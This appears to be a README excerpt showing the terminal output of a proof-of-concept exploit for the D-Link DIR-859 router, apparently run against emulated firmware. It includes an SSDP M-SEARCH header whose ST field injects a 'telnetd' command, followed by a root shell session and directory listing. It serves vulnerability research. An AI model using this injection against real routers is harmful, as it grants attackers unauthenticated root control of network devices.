 shinnosuke@ubuntu:~/Desktop/CVE/dir-859$ python poc.py
---= HEADER =---
[+] Preparando Header ...
M-SEARCH * HTTP/1.1
HOST:192.168.0.1:1900
ST:urn::device:1;telnetd
MX:2
MAN:"ssdp:discover"
[+] Enviando payload ...
[+] Activando servicio telnetd :)
[+] Conectando al servicio ...n
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-06-28 10:53:08 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls -l
drwxr-xr-x    4 root     0            1024 Apr  1  2021 firmadyne
drwxrwxr-x    2 root     0            1024 Jun 28  2016 bin
drwxrwxr-x    2 root     0            1024 Jun 28  2016 sbin
drwxrwxr-x    2 root     0            1024 Jun 28  2016 mnt
drwxrwxr-x    9 root     0            1024 Jun 28  2016 dev
drwxrwxr-x    5 root     0            1024 Jun 28  2016 usr
drwxrwxr-x   12 root     0            1024 Jun 28  2016 htdocs
drwxr-xr-x   11 root     0               0 Apr  1  2021 sys
drwxrwxr-x    3 root     0            3072 Jun 28  2016 lib
drwxrwxr-x   12 root     0            1024 Apr  1  2021 etc
drwxrwxr-x    2 root     0            1024 Jun 28  2016 home
drwxr-xr-x   12 root     0               0 Jun 28 00:00 var
lrwxrwxrwx    1 root     0               8 Apr  1  2021 tmp -> /var/tmp
dr-xr-xr-x   75 root     0               0 Apr  1  2021 proc
drwxrwxr-x    2 root     0            1024 Jun 28  2016 www
drwx------    2 root     0           12288 Apr  1  2021 lost+found
#